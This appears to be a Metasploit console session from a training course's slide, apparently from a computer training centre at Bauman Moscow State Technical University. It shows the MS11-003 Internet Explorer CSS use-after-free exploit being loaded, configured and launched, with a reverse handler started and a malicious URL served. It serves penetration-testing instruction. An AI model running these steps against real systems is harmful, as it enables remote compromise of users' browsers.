 msf > search ms15
msf > db_status
[*] postgresql connected to msf3
msf >
msf >
msf >
msf > search ms11_003
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/browser/ms11_003_ie_css_import 2010-11-29 good MS11-003 Microsoft Internet Explorer CSS Recursive Import Use After Free
msf > Interrupt: use the 'exit' command to quit
msf >
msf >
msf > use
Usage: use module_name
The use command is used to interact with a module of a given name.
msf > use exploit/windows/browser/ms11_003_ie_css_import
msf exploit(ms11_003_ie_css_import) >
msf exploit(ms11_003_ie_css_import) >
msf exploit(ms11_003_ie_css_import) > show options
Module options (exploit/windows/browser/ms11_003_ie_css_import):
Name Current Setting Required Description
---- --------------- -------- -----------
OBFUSCATE true no Enable JavaScript obfuscation
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms11_003_ie_css_import) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 10.5.11.66:4444
msf exploit(ms11_003_ie_css_import) > [*] Using URL: http://0.0.0.0:8080/fRBTlTN8kphMi
[*] Local IP: http://10.5.11.66:8080/fRBTlTN8kphMi
[*] Server started.
компьютерного
Центр
ОБУЧЕНИЯ
«СПЕЦИАЛИСТ»
при МГТУ им. Н Э Баумана